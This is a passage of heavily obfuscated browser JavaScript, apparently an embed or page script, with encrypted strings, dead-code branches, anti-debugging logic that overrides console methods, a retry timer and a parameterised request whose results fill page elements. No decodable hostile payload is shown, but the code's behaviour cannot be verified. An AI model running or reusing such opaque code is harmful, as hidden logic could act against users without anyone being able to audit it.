_0x54a715=_0x4812b9,_0x1806c8=_0x973808,_0x5730d2=_0x973808;_0x4490ca[_0x54a715('0x15d','wy(9')+_0x54a715('0x4c5','1Lh6')]=_0x2871a9[_0x5730d2('0x8d6','7$h&')];}}}(),_0x541ae8=_0x2871a9[_0x5e607a('0x751','@Yql')](_0x585935,this,function(){var _0x54b2c3=_0x36054a,_0x674756=_0x36054a,_0x61ac06=_0x48ae63,_0x5bfd15=_0x3c7d44;if(_0x2871a9[_0x54b2c3('0xb44','FALV')](_0x2871a9[_0x54b2c3('0x3fb','FALV')],_0x2871a9[_0x674756('0x55b','Qq0E')])){function _0x7b9b8(){var _0x510c91=_0x54b2c3,_0x2b2fea=_0x54b2c3,_0x5d0af0=_0x54b2c3,_0x331f31=_0x674756,_0x613305=_0x61ac06,_0x17693a=_0x2871a9[_0x510c91('0x46c','jd]d')][_0x2b2fea('0x4f6','oOJN')]('|'),_0x1a9138=0x0;while(!![]){switch(_0x17693a[_0x1a9138++]){case'0':_0x4a36d6[_0x510c91('0x67c',')5oy')][_0x2b2fea('0x4','@Zm7')+_0x5d0af0('0x7f4','wDd7')+'d'](_0xba4f4a);continue;case'1':_0xdf258e[_0x2b2fea('0x61c','5%Y5')+_0x331f31('0x51d','@Zm7')](_0x2871a9[_0x5d0af0('0x9ce','TbB^')]);continue;case'2':_0x4eedfe[_0x5d0af0('0x90e','Qq0E')+_0x510c91('0x49b','1Lh6')]=_0x2871a9[_0x2b2fea('0x66e','@Zm7')];continue;case'3':_0x2871a9[_0x2b2fea('0xa81','9TqP')](_0x721a3a);continue;case'4':_0xd47381[_0x510c91('0x5b2','wy(9')][_0x331f31('0x3cf','Qq0E')+_0x331f31('0x735','x0WQ')+'d'](_0x172337);continue;}break;}}}else{var _0x5bb9b5=function(){var _0x1b5195=_0x674756,_0xce1116=_0x674756,_0x5af562=_0x674756,_0x3d29eb=_0x54b2c3,_0x4ad8ad=_0x54b2c3;if(_0x2871a9[_0x1b5195('0x3bd',')kQF')](_0x2871a9[_0x1b5195('0x9c4','TbB^')],_0x2871a9[_0x5af562('0x7c6',']PjI')])){function _0x41def1(){var _0x245dcd=_0x1b5195,_0x4d9cbb=_0xce1116,_0x27d81b=_0x5af562,_0x59c7c1=_0x5af562;_0xee7753[_0x245dcd('0x34d',']PjI')+_0x4d9cbb('0x4b4','P74%')][_0x245dcd('0x76b','W2JU')+_0x4d9cbb('0x321','wDd7')]();}}else{var _0x4b6f36=_0x5bb9b5[_0xce1116('0x239','MLYf')+_0x5af562('0x9e3','Tw1h')+'r'](_0x2871a9[_0x3d29eb('0x97c','u$zM')])()[_0xce1116('0x516','y!L$')+_0xce1116('0xd6','5%Y5')+'r'](_0x2871a9[_0x3d29eb('0x673','TbB^')]);return!_0x4b6f36[_0x3d29eb('0x4ba','GU^6')](_0x541ae8);}};return _0x2871a9[_0x61ac06('0xa67','nE^9')](_0x5bb9b5);}});_0x2871a9[_0x5e607a('0x8d7','x0WQ')](_0x541ae8);var _0xd0c348=function(){var _0x4c26e1=_0x2e67d1,_0x2a16e1=_0x48ae63,_0x23c532=_0x2e67d1,_0x5eb9e9=_0x3c7d44,_0x3ff1b4=_0x3c7d44,_0x56f106={};_0x56f106[_0x4c26e1('0x553',']PjI')]=_0x2871a9[_0x2a16e1('0x3d5','LXkt')],_0x56f106[_0x23c532('0x6fd','!SDu')]=_0x2871a9[_0x23c532('0x11e','Szlg')],_0x56f106[_0x4c26e1('0x716','y!L$')]=function(_0x4410b7,_0xd55468,_0x1e8205){var _0x85409a=_0x2a16e1;return _0x2871a9[_0x85409a('0x98b','GU^6')](_0x4410b7,_0xd55468,_0x1e8205);},_0x56f106[_0x2a16e1('0x7d0','h)@E')]=function(_0x1fa52d,_0x1e6607){var _0x1705ee=_0x4c26e1;return _0x2871a9[_0x1705ee('0x1d1','VCp4')](_0x1fa52d,_0x1e6607);},_0x56f106[_0x5eb9e9('0x24c','CXQe')]=_0x2871a9[_0x5eb9e9('0xa28','%ix!')],_0x56f106[_0x5eb9e9('0x77d',')kQF')]=_0x2871a9[_0x23c532('0xa9d','%ix!')],_0x56f106[_0x2a16e1('0x872','@Zm7')]=function(_0x211342){var _0x1b1e2b=_0x2a16e1;return _0x2871a9[_0x1b1e2b('0x4f4','@Zm7')](_0x211342);},_0x56f106[_0x2a16e1('0xa74','rvJ4')]=_0x2871a9[_0x2a16e1('0xa15','jd]d')],_0x56f106[_0x3ff1b4('0x34e','7$h&')]=function(_0x2d1d66,_0x4ab2ce){var _0x2c4e7a=_0x4c26e1;return _0x2871a9[_0x2c4e7a('0x2a9','(Rvf')](_0x2d1d66,_0x4ab2ce);},_0x56f106[_0x5eb9e9('0x5a4','wy(9')]=_0x2871a9[_0x5eb9e9('0x48e','7$h&')],_0x56f106[_0x3ff1b4('0x26b','dBeS')]=function(_0x349daa,_0x18d7fa){var _0x5d8690=_0x5eb9e9;return _0x2871a9[_0x5d8690('0x42a','CXQe')](_0x349daa,_0x18d7fa);},_0x56f106[_0x5eb9e9('0x581',')5oy')]=_0x2871a9[_0x2a16e1('0x381','P74%')],_0x56f106[_0x3ff1b4('0x70c',')kQF')]=_0x2871a9[_0x3ff1b4('0x973','^K4D')],_0x56f106[_0x23c532('0x936','CXQe')]=_0x2871a9[_0x23c532('0xa08','wy(9')],_0x56f106[_0x4c26e1('0x1bc','jd]d')]=_0x2871a9[_0x2a16e1('0x1b7','Qq0E')],_0x56f106[_0x2a16e1('0x696','ikCq')]=_0x2871a9[_0x23c532('0x7f7','HbQ2')],_0x56f106[_0x4c26e1('0x514','CXQe')]=_0x2871a9[_0x23c532('0xb3b','o7d0')],_0x56f106[_0x5eb9e9('0x893','o7d0')]=_0x2871a9[_0x2a16e1('0x506','o7d0')],_0x56f106[_0x3ff1b4('0x5fd','nE^9')]=_0x2871a9[_0x23c532('0x24e','gpT#')];var _0x2eaeb2=_0x56f106;if(_0x2871a9[_0x2a16e1('0x3d8','o7d0')](_0x2871a9[_0x23c532('0x4ad','rvJ4')],_0x2871a9[_0x5eb9e9('0x650','Szlg')])){var _0x2662ed=!![];return function(_0x43328a,_0x5e1bbb){var _0x42bb1b=_0x3ff1b4,_0x28d634=_0x4c26e1,_0xd04f65=_0x4c26e1,_0x1172a0=_0x23c532,_0x19eabd=_0x4c26e1,_0x5402b1={};_0x5402b1[_0x42bb1b('0x50d','Z@n&')]=function(_0x1548e2,_0x493d3a,_0x5976cc){var _0x1606df=_0x42bb1b;return _0x2eaeb2[_0x1606df('0xfb','xJoc')](_0x1548e2,_0x493d3a,_0x5976cc);},_0x5402b1[_0x28d634('0x52c','%ix!')]=function(_0x552fb1,_0x46bef6){var _0x3f5155=_0x42bb1b;return _0x2eaeb2[_0x3f5155('0x775','Qq0E')](_0x552fb1,_0x46bef6);},_0x5402b1[_0x28d634('0x247',')5oy')]=_0x2eaeb2[_0xd04f65('0x1fc','HbQ2')],_0x5402b1[_0x28d634('0x396','Z@n&')]=_0x2eaeb2[_0x19eabd('0x145','(Rvf')],_0x5402b1[_0x19eabd('0xb5b','y!L$')]=function(_0x484e47){var _0xce1067=_0x42bb1b;return _0x2eaeb2[_0xce1067('0x486','LXkt')](_0x484e47);},_0x5402b1[_0x19eabd('0x6a3',']PjI')]=_0x2eaeb2[_0x28d634('0x5b','GU^6')],_0x5402b1[_0x1172a0('0xb2e','VCp4')]=function(_0x20367d,_0x271f50){var _0x433944=_0x28d634;return _0x2eaeb2[_0x433944('0x141','FALV')](_0x20367d,_0x271f50);},_0x5402b1[_0x42bb1b('0xba','MLYf')]=_0x2eaeb2[_0x1172a0('0x19e','s1%s')],_0x5402b1[_0x28d634('0x207','FALV')]=function(_0x57ee37,_0x5625ec){var _0xc030e0=_0x19eabd;return _0x2eaeb2[_0xc030e0('0x62c','%ix!')](_0x57ee37,_0x5625ec);},_0x5402b1[_0xd04f65('0x828','5%Y5')]=_0x2eaeb2[_0x42bb1b('0x82d','Szlg')],_0x5402b1[_0x19eabd('0x45','CQzv')]=_0x2eaeb2[_0x28d634('0x18e','!SDu')];var _0x4ea1bc=_0x5402b1;if(_0x2eaeb2[_0x28d634('0xb5f',')5oy')](_0x2eaeb2[_0xd04f65('0x174',')kQF')],_0x2eaeb2[_0x42bb1b('0xe4','y!L$')])){var _0x257a36=_0x2662ed?function(){var _0x5db106=_0x1172a0,_0x2feb9a=_0x19eabd,_0x5aa3f3=_0x28d634,_0x9f33c3=_0x19eabd,_0x10cfd9=_0x1172a0,_0x329cf6={};_0x329cf6[_0x5db106('0xab5','CXQe')]=function(_0x473911,_0x5d9920){var _0x3820c3=_0x5db106;return _0x4ea1bc[_0x3820c3('0x676','rvGa')](_0x473911,_0x5d9920);},_0x329cf6[_0x2feb9a('0x706','Tw1h')]=_0x4ea1bc[_0x5aa3f3('0xac4','rvJ4')],_0x329cf6[_0x2feb9a('0x3c5','VCp4')]=_0x4ea1bc[_0x2feb9a('0x2ff','xJoc')],_0x329cf6[_0x2feb9a('0x8cc','nE^9')]=function(_0x2f2fa3){var _0x13217e=_0x2feb9a;return _0x4ea1bc[_0x13217e('0xf','5Q%b')](_0x2f2fa3);},_0x329cf6[_0x10cfd9('0x9b1','wy(9')]=_0x4ea1bc[_0x5db106('0x7d8','o7d0')];var _0x2480f9=_0x329cf6;if(_0x4ea1bc[_0x9f33c3('0x9c5','5Q%b')](_0x4ea1bc[_0x9f33c3('0xa61','!SDu')],_0x4ea1bc[_0x5db106('0xa61','!SDu')])){if(_0x5e1bbb){if(_0x4ea1bc[_0x5aa3f3('0x5c6','HbQ2')](_0x4ea1bc[_0x5db106('0x848','u$zM')],_0x4ea1bc[_0x2feb9a('0x738','VCp4')])){var _0x8d6d3d=_0x5e1bbb[_0x5db106('0x98f','h)@E')](_0x43328a,arguments);return _0x5e1bbb=null,_0x8d6d3d;}else{function _0x44cb0a(){var _0x34f306=_0x9f33c3,_0x12254c=_0x5db106,_0x5ee8b9=_0x10cfd9,_0x2092ac=_0x5aa3f3,_0xdc73b1=_0x10cfd9;_0x1c6fb1[_0x34f306('0x1ac','LXkt')][_0x34f306('0x729','CXQe')+_0x34f306('0x8cf','VCp4')]=_0x2480f9[_0x12254c('0x811','oOJN')]('#',_0x3f5a0c[_0x5ee8b9('0x39a','Szlg')+_0x2092ac('0x4b6','!SDu')+'s'][_0x12254c('0x210','HbQ2')+_0x2092ac('0x8fa','Tw1h')+_0x12254c('0x296','TbB^')]);}}}}else{function _0x11a7a6(){var _0x255954=_0x5aa3f3,_0x55b9d8=_0x10cfd9;try{(function(){var _0x42bd7e=a0_0x52b7,_0x3fea1b=a0_0x52b7,_0x1a7f9d=a0_0x52b7,_0x50a119=a0_0x52b7,_0x4b4f1d=a0_0x52b7,_0x3ead46=_0x2480f9[_0x42bd7e('0x55e',')kQF')][_0x42bd7e('0xc','MWN3')]('|'),_0x5bb274=0x0;while(!![]){switch(_0x3ead46[_0x5bb274++]){case'0':_0x575b28[_0x1a7f9d('0x4d5','Szlg')+_0x3fea1b('0x55','nE^9')](_0x2480f9[_0x1a7f9d('0xb1','MLYf')]);continue;case'1':_0x4d6e77[_0x1a7f9d('0x7f5','rvJ4')][_0x4b4f1d('0x77','(Rvf')+_0x3fea1b('0x46d','dBeS')+'d'](_0x5954ad);continue;case'2':_0x2480f9[_0x1a7f9d('0x4be','GU^6')](_0x477611);continue;case'3':_0x3ca78e[_0x50a119('0x24a','@Yql')+_0x42bd7e('0x933','Tw1h')]=_0x2480f9[_0x3fea1b('0x47b','rvJ4')];continue;case'4':_0x1c10e5[_0x4b4f1d('0x753','CXQe')][_0x42bd7e('0x575','1n94')+_0x3fea1b('0x728','nGX!')+'d'](_0x107273);continue;}break;}}());}catch(_0xb90b2e){_0x4ea1bc[_0x255954('0x373','MLYf')](_0x14b620,arguments[_0x255954('0x7e0','CXQe')+'e'],0x32);}}}}:function(){};return _0x2662ed=![],_0x257a36;}else{function _0x2e7d60(){var _0x526788=_0x28d634,_0x461cd6=_0x42bb1b,_0x5565de=_0x1172a0,_0x4cb95b=_0x28d634,_0x527694=_0x1172a0;_0x474b91[_0x526788('0x9a3','y!L$')](_0x2eaeb2[_0x526788('0x86f','MWN3')]),_0x4fd722[_0x5565de('0x49d','Qq0E')+_0x526788('0x44d','TbB^')][_0x526788('0xa2c','s1%s')+_0x4cb95b('0x173','5%Y5')+_0x461cd6('0x87d','@Yql')](_0x2eaeb2[_0x527694('0x645','5%Y5')],![]);}}};}else{function _0x2fd616(){var _0x4f1df9=_0x4c26e1,_0x12e3b5=_0x5eb9e9,_0x183b18=_0x3ff1b4,_0x13a38a=_0x2a16e1,_0xa09eb5=_0x4c26e1;_0x41d3c1[_0x4f1df9('0x191','CXQe')+_0x4f1df9('0x4b4','P74%')][_0x183b18('0x6b9','Qq0E')+'y'][_0x4f1df9('0x611','1Lh6')](_0x12e3b5('0x4d3',')kQF')+_0x4f1df9('0x1dc','y!L$')+_0x4414a6+(_0x183b18('0x15c','FALV')+_0x13a38a('0x124','@Yql')+_0x12e3b5('0x27c','rvJ4')+_0x12e3b5('0x3d6','o7d0')+_0xa09eb5('0xb09','TbB^')+_0x183b18('0x743','ikCq')+'=')+_0x5720b1+(_0x4f1df9('0x73d','wDd7')+'=')+_0x169073,function(_0x607d36){var _0x140c7f=_0xa09eb5,_0x591410=_0x12e3b5,_0xf0737=_0xa09eb5,_0x4f108=_0x183b18,_0x5284dc=_0x12e3b5;_0x13e6cb[_0x140c7f('0x80a','7$h&')+_0x140c7f('0x4fb','x0WQ')][_0x140c7f('0x494','MLYf')+'y'](_0x2eaeb2[_0x4f108('0x685',')5oy')])[_0xf0737('0x783','u$zM')](_0x607d36[_0x4f108('0x89b','CQzv')+_0x140c7f('0x765','1Lh6')+'e']||_0x2eaeb2[_0x591410('0x8e2','u$zM')]),_0x45176c[_0x4f108('0x5cb','@Yql')+_0x5284dc('0x2a0','9TqP')][_0x140c7f('0x8d4','^K4D')+'y'](_0x2eaeb2[_0x4f108('0x7f0','5%Y5')])[_0xf0737('0x262','MWN3')](_0x607d36[_0x140c7f('0x784','TbB^')+_0x4f108('0xb35','e[1F')]||_0x2eaeb2[_0x5284dc('0x5dd','y!L$')]);},_0x2871a9[_0x12e3b5('0x74f','xJoc')]);}}}(),_0x8076e9=_0x2871a9[_0x3c7d44('0x579','h)@E')](_0xd0c348,this,function(){var _0x34b20d=_0x3c7d44,_0x507864=_0x36054a,_0x41d561=_0x3c7d44,_0x19c8bf=_0x2e67d1,_0x535b10=_0x3c7d44;if(_0x2871a9[_0x34b20d('0x4e','wDd7')](_0x2871a9[_0x34b20d('0x686','Qq0E')],_0x2871a9[_0x41d561('0x8fb','%ix!')])){var _0x47768a;try{if(_0x2871a9[_0x19c8bf('0x6dd','(Rvf')](_0x2871a9[_0x19c8bf('0x4b9','nGX!')],_0x2871a9[_0x507864('0x772','HbQ2')])){function _0x2cd84c(){var _0x117945=_0x59efa8?function(){var _0x21bd12=a0_0x52b7;if(_0x562615){var _0x4a733b=_0x5122a3[_0x21bd12('0x11a','%ix!')](_0x1fdef3,arguments);return _0x489f0e=null,_0x4a733b;}}:function(){};return _0x555f6c=![],_0x117945;}}else{var _0x33401f=_0x2871a9[_0x535b10('0x42e','x0WQ')](Function,_0x2871a9[_0x34b20d('0x91a','LXkt')](_0x2871a9[_0x19c8bf('0x98','FALV')](_0x2871a9[_0x19c8bf('0x15f','@Yql')],_0x2871a9[_0x507864('0x930','Szlg')]),');'));_0x47768a=_0x2871a9[_0x19c8bf('0x703','dBeS')](_0x33401f);}}catch(_0x26b3ea){if(_0x2871a9[_0x19c8bf('0x52a','Tw1h')](_0x2871a9[_0x19c8bf('0x40c',')5oy')],_0x2871a9[_0x34b20d('0xb0','Szlg')])){function _0x2073da(){var _0x2b15ee=_0x41d561,_0x75824c=_0x41d561,_0x2c4062=_0x19c8bf;_0x513efd[_0x2b15ee('0x442','e[1F')][_0x2b15ee('0x969','^K4D')+_0x2b15ee('0x726','CXQe')+'d'](_0x5cd762);}}else _0x47768a=window;}var _0x3c2374=_0x47768a[_0x535b10('0x543','x0WQ')+'le']=_0x47768a[_0x19c8bf('0x8c7','xJoc')+'le']||{},_0x38fee9=[_0x2871a9[_0x41d561('0x908','HbQ2')],_0x2871a9[_0x507864('0xad6','LXkt')],_0x2871a9[_0x41d561('0x254','CXQe')],_0x2871a9[_0x507864('0x565','rvJ4')],_0x2871a9[_0x507864('0x50c','^K4D')],_0x2871a9[_0x41d561('0x86','s1%s')],_0x2871a9[_0x19c8bf('0xc7','Z@n&')]];for(var _0x14b78c=0x0;_0x2871a9[_0x535b10('0x402','LXkt')](_0x14b78c,_0x38fee9[_0x41d561('0xb79','nE^9')+'h']);_0x14b78c++){if(_0x2871a9[_0x535b10('0x3b8','1Lh6')](_0x2871a9[_0x535b10('0x241','!SDu')],_0x2871a9[_0x535b10('0x72a','FALV')])){var _0x383872=_0x2871a9[_0x19c8bf('0x9d9','GU^6')][_0x19c8bf('0x2b4','W2JU')]('|'),_0x4d93a3=0x0;while(!![]){switch(_0x383872[_0x4d93a3++]){case'0':_0x3c2374[_0x332b6c]=_0x377e95;continue;case'1':var _0x377e95=_0xd0c348[_0x507864('0x9db','nGX!')+_0x535b10('0x65a','!SDu')+'r'][_0x41d561('0x5af','o7d0')+_0x34b20d('0x6f1','Qq0E')][_0x507864('0x56a','Qq0E')](_0xd0c348);continue;case'2':var _0x3296a7=_0x3c2374[_0x332b6c]||_0x377e95;continue;case'3':var _0x332b6c=_0x38fee9[_0x14b78c];continue;case'4':_0x377e95[_0x535b10('0x589','o7d0')+_0x34b20d('0x216','GU^6')]=_0xd0c348[_0x34b20d('0x9f8','nGX!')](_0xd0c348);continue;case'5':_0x377e95[_0x34b20d('0x134','@Zm7')+_0x41d561('0x63f','wy(9')]=_0x3296a7[_0x19c8bf('0x1d6','rvGa')+_0x19c8bf('0x415',']PjI')][_0x41d561('0xc8',')5oy')](_0x3296a7);continue;}break;}}else{function _0x46b9fc(){var _0x68c9ec=_0x507864,_0x2d2021=_0x34b20d,_0x19660d=_0x41d561,_0x514422=_0x41d561,_0x6115b4=_0x507864;if(_0x2871a9[_0x68c9ec('0xa04','o7d0')](_0x293cbc[_0x68c9ec('0x84','5%Y5')],_0x45e444)){var _0x44611a=_0x23ea3b[_0x2d2021('0x1c7',')5oy')+_0x514422('0x7bc','!SDu')+_0x68c9ec('0xaaf','u$zM')+_0x514422('0x840','@Zm7')](_0x2871a9[_0x68c9ec('0x325','wDd7')]);for(var _0x4b545=0x0;_0x2871a9[_0x514422('0x530','wy(9')](_0x4b545,_0x44611a[_0x6115b4('0x37b','CXQe')+'h']);_0x4b545++){var _0x1835bf=_0x44611a[_0x4b545];_0x2871a9[_0x68c9ec('0xa5b','u$zM')](_0x1835bf[_0x2d2021('0x88a','@Yql')][_0x514422('0x49f','CXQe')+'Of'](_0x2871a9[_0x2d2021('0x6fc','%ix!')]),-0x1)&&_0x67b4a1[_0x2d2021('0x78b','oOJN')+_0x2d2021('0x34a','@Yql')][_0x514422('0x518','1Lh6')+_0x2d2021('0x4ae','wy(9')+_0x6115b4('0x8aa','HbQ2')](_0x1835bf[_0x19660d('0x1c1','x0WQ')],_0x101fde[_0x514422('0x4e5','%ix!')+_0x68c9ec('0x7aa','s1%s')+'s']);}}}}}}else{function _0x566a33(){_0x387cab=_0x371165;}}});_0x2871a9[_0x48ae63('0xa65','7$h&')](_0x8076e9);if(!document[_0x2e67d1('0x344','GU^6')]){if(_0x2871a9[_0x5e607a('0x6c8','P74%')](_0x2871a9[_0x48ae63('0xb14','x0WQ')],_0x2871a9[_0x2e67d1('0x1ed','W2JU')])){function _0x146026(){var _0x2ad943=_0x3c7d44,_0x47a467=_0x5e607a,_0x4d7f4b=_0x48ae63,_0x8af650=_0x3c7d44,_0x13b5d8=_0x5e607a;_0x14f7e4[_0x2ad943('0x231','CQzv')][_0x47a467('0x33c','@Zm7')]=_0x2871a9[_0x4d7f4b('0xabe','Szlg')]('#',_0x59ca4c[_0x4d7f4b('0x17c','jd]d')+_0x13b5d8('0x7aa','s1%s')+'s'][_0x13b5d8('0xafa','@Zm7')+_0x2ad943('0x86e','Tw1h')]),_0x22b77a[_0x47a467('0x89d','^K4D')][_0x13b5d8('0xa55',']PjI')]=_0x2871a9[_0x47a467('0x73','rvJ4')]('#',_0x570d7b[_0x47a467('0x382','7$h&')+_0x8af650('0xa13',')5oy')+'s'][_0x4d7f4b('0xb76','5%Y5')+_0x8af650('0x178','!SDu')]);}}else _0x2871a9[_0x2e67d1('0x490','Szlg')](setTimeout,arguments[_0x3c7d44('0x187','o7d0')+'e'],0x32);}else{if(_0x2871a9[_0x2e67d1('0x39d','s1%s')](_0x2871a9[_0x48ae63('0x31c','LXkt')],_0x2871a9[_0x48ae63('0x217','nGX!')]))EMBED[_0x3c7d44('0xa50','ikCq')+'m'][_0x36054a('0x426','LXkt')](null,![]);else{function _0x349866(){var _0x267b41=_0x2e67d1,_0x6891ff=_0x36054a;_0x279654[_0x267b41('0x77e','nE^9')+'er']=_0x2871a9[_0x267b41('0x15b','xJoc')];}}}}(),function(){var _0x7874c9=_0x6a8cf6,_0x5b7f29=_0x6a8cf6,_0x28f37a=_0x47f619,_0x1cdfea=_0x6a8cf6,_0x731a5=_0x3f8d5a,_0x4328c3={};_0x4328c3[_0x7874c9('0x38d','rvGa')]=_0x5b7f29('0x485','^K4D')+_0x7874c9('0xa07','xJoc')+_0x5b7f29('0xee','1n94')+_0x28f37a('0x99a','Szlg'),_0x4328c3[_0x7874c9('0x508','s1%s')]=_0x28f37a('0x2d5','FALV')+_0x5b7f29('0x31d','5Q%b')+_0x731a5('0x959','oOJN'),_0x4328c3[_0x1cdfea('0x9e7','MLYf')]=_0x5b7f29('0x954','nE^9')+_0x1cdfea('0x130','!SDu')+_0x1cdfea('0xde','Tw1h')+_0x1cdfea('0x7dd','Qq0E')+'t',_0x4328c3[_0x28f37a('0x330','MWN3')]=_0x731a5('0x80','(Rvf')+_0x1cdfea('0x882','xJoc')+'ng',_0x4328c3[_0x7874c9('0x58','h)@E')]=_0x7874c9('0x1f','jd]d'),_0x4328c3[_0x731a5('0xa32','7$h&')]=function(_0x5cc1fb,_0x4269b0){return _0x5cc1fb!==_0x4269b0;},_0x4328c3[_0x1cdfea('0x84d','wDd7')]=_0x5b7f29('0x28f','VCp4'),_0x4328c3[_0x5b7f29('0x8ff','Z@n&')]=function(_0x8ace02,_0x286ef7){return _0x8ace02==_0x286ef7;},_0x4328c3[_0x28f37a('0xa6','Z@n&')]=_0x1cdfea('0x3a8','W2JU'),_0x4328c3[_0x731a5('0x298','HbQ2')]=function(_0x20c584,_0x300f5e){return _0x20c584===_0x300f5e;},_0x4328c3[_0x731a5('0x1e8','Z@n&')]=_0x7874c9('0x636','%ix!'),_0x4328c3[_0x5b7f29('0x43f','1Lh6')]=_0x5b7f29('0x31f','CXQe'),_0x4328c3[_0x1cdfea('0x2','1n94')]=_0x7874c9('0x4ed','%ix!')+_0x731a5('0x267','(Rvf'),_0x4328c3[_0x7874c9('0xc3','s1%s')]=_0x28f37a('0x646','FALV'),_0x4328c3[_0x28f37a('0x300','5Q%b')]=_0x1cdfea('0x67e','LXkt'),_0x4328c3[_0x1cdfea('0x610','nGX!')]=function(_0x2e672a){return _0x2e672a();},_0x4328c3[_0x5b7f29('0x131','!SDu')]=_0x28f37a('0x16c','P74%')+'k',_0x4328c3[_0x731a5('0xa3d','ikCq')]=_0x5b7f29('0x902','Tw1h'),_0x4328c3[_0x7874c9('0xac8','xJoc')]=function(_0x42ac66,_0x3f7f08){return _0x42ac66===_0x3f7f08;},_0x4328c3[_0x5b7f29('0xa41','@Zm7')]=_0x1cdfea('0x36b','Tw1h'),_0x4328c3[_0x731a5('0xb1a','oOJN')]=_0x28f37a('0x892','FALV'),_0x4328c3[_0x28f37a('0x68a','CXQe')]=function(_0x3b026d,_0xc31cf2){return _0x3b026d!==_0xc31cf2;},_0x4328c3[_0x731a5('0xa3b','@Zm7')]=_0x5b7f29('0x2c6','ikCq'),_0x4328c3[_0x28f37a('0x76d','oOJN')]=function(_0x30a253,_0xdd0b91){return _0x30a253===_0xdd0b91;},_0x4328c3[_0x28f37a('0x84a','nE^9')]=_0x28f37a('0x222','@Zm7'),_0x4328c3[_0x5b7f29('0xaae',']PjI')]=_0x731a5('0x5f9',')5oy'),_0x4328c3[_0x1cdfea('0x23c','P74%')]=function(_0x91b3e4,_0x38cbb9,_0x3d3af7){return _0x91b3e4(_0x38cbb9,_0x3d3af7);},_0x4328c3[_0x7874c9('0x94','gpT#')]=_0x7874c9('0x198','(Rvf')+_0x1cdfea('0x813','u$zM')+_0x731a5('0xa1c','5Q%b')+_0x7874c9('0x27',']PjI')+_0x28f37a('0x3e4','TbB^')+_0x1cdfea('0x599','P74%')+_0x1cdfea('0x209','jd]d')+_0x28f37a('0x40f','%ix!')+_0x5b7f29('0x8d8','5Q%b')+_0x28f37a('0x576','oOJN')+_0x28f37a('0x9ef','5Q%b')+_0x5b7f29('0xac6','wy(9')+_0x7874c9('0x193','5%Y5')+_0x7874c9('0x83f','e[1F'),_0x4328c3[_0x1cdfea('0x63a','!SDu')]=_0x7874c9('0x9f3','CXQe')+_0x5b7f29('0x937','CQzv')+_0x28f37a('0x670','%ix!')+_0x28f37a('0x919','e[1F')+_0x731a5('0x3e4','TbB^')+_0x1cdfea('0x512','VCp4')+_0x28f37a('0x5c1','gpT#')+_0x731a5('0x808','jd]d')+_0x5b7f29('0x81b','LXkt')+_0x5b7f29('0x6cb','xJoc')+_0x7874c9('0x3e2','s1%s')+_0x731a5('0x1f1','FALV')+_0x731a5('0xab4','y!L$')+_0x7874c9('0x884','gpT#'),_0x4328c3[_0x28f37a('0x26c','MLYf')]=function(_0x58a94d,_0x4c70bb){return _0x58a94d===_0x4c70bb;},_0x4328c3[_0x28f37a('0x965','CQzv')]=function(_0x38daa6,_0x8d460c){return _0x38daa6===_0x8d460c;},_0x4328c3[_0x1cdfea('0x376','VCp4')]=_0x28f37a('0x136','h)@E')+_0x5b7f29('0x570','TbB^'),_0x4328c3[_0x5b7f29('0x7e1','1n94')]=function(_0x108f0b,_0x48be4b){return _0x108f0b===_0x48be4b;},_0x4328c3[_0x7874c9('0x36f','h)@E')]=_0x731a5('0xa22','9TqP'),_0x4328c3[_0x28f37a('0x79d','FALV')]=function(_0x3dd39f,_0x17b94f){return _0x3dd39f==_0x17b94f;},_0x4328c3[_0x731a5('0x274','5Q%b')]=_0x5b7f29('0x84c','nGX!')+'d',_0x4328c3[_0x1cdfea('0x33a','oOJN')]=_0x731a5('0x32f','7$h&')+_0x28f37a('0x4df','xJoc'),_0x4328c3[_0x1cdfea('0xbb','!SDu')]=_0x28f37a('0x3df','xJoc'),_0x4328c3[_0x7874c9('0x28a','wy(9')]=_0x5b7f29('0x582','ikCq'),_0x4328c3[_0x5b7f29('0x6d9','LXkt')]=_0x5b7f29('0xa56','Tw1h'),_0x4328c3[_0x5b7f29('0x188','!SDu')]=function(_0x2cf9c0,_0x615b19,_0x4741fb){return _0x2cf9c0(_0x615b19,_0x4741fb);},_0x4328c3[_0x7874c9('0x47d','Qq0E')]=_0x5b7f29('0x1b2','xJoc')+'l',_0x4328c3[_0x28f37a('0xa6e','xJoc')]=function(_0x4d7eb8,_0x4089af){return _0x4d7eb8===_0x4089af;},_0x4328c3[_0x5b7f29('0x165','9TqP')]=_0x28f37a('0x1cf','s1%s'),_0x4328c3[_0x731a5('0x67a','CQzv')]=_0x731a5('0x607','MWN3'),_0x4328c3[_0x731a5('0x544','VCp4')]=_0x5b7f29('0x5a','7$h&'),_0x4328c3[_0x5b7f29('0x9ca','Z@n&')]=_0x28f37a('0x439','FALV')+'t',_0x4328c3[_0x5b7f29('0x46f','CXQe')]=function(_0x5722f8,_0xd365d){return _0x5722f8!==_0xd365d;},_0x4328c3[_0x28f37a('0x907','nGX!')]=_0x731a5('0x62d','9TqP'),_0x4328c3[_0x28f37a('0x94c','9TqP')]=_0x5b7f29('0x4e9','y!L$'),_0x4328c3[_0x5b7f29('0x522',')kQF')]=_0x731a5('0x48','Z@n&'),_0x4328c3[_0x28f37a('0x9dc','CQzv')]=_0x1cdfea('0x260','Qq0E')+_0x7874c9('0x85e','h)@E')+_0x731a5('0x6c5','nGX!')+'d';var _0x489093=_0x4328c3;try{if(_0x489093[_0x5b7f29('0x6fa','s1%s')](_0x489093[_0x28f37a('0x1c8','gpT#')],_0x489093[_0x5b7f29('0x357','wDd7')])){function _0x5c8fe0(){var _0x571741=_0x1cdfea,_0x48361b=_0x5b7f29,_0x140bef=_0x5b7f29,_0x4b9b09=_0x5b7f29,_0xc52968=_0x28f37a;_0x10f8dc[_0x571741('0x78b','oOJN')+_0x48361b('0x863','wDd7')][_0x571741('0x27f','(Rvf')+'y'](_0x489093[_0x140bef('0x523','xJoc')])[_0x571741('0x7ed','1n94')](_0x3280c3[_0x4b9b09('0x6a0','GU^6')+_0x571741('0x125','P74%')+'e']||_0x489093[_0x4b9b09('0x429','rvJ4')]),_0x3e10bb[_0x140bef('0x355','(Rvf')+_0x571741('0xa0c','Tw1h')][_0x140bef('0x3de','MWN3')+'y'](_0x489093[_0x571741('0x266','o7d0')])[_0x48361b('0x3b9','nGX!')](_0x1d2868[_0x48361b('0xa34','Tw1h')+_0x4b9b09('0x37d','u$zM')]||_0x489093[_0x48361b('0x24d','rvJ4')]);}}else{var _0x577305=function(){var 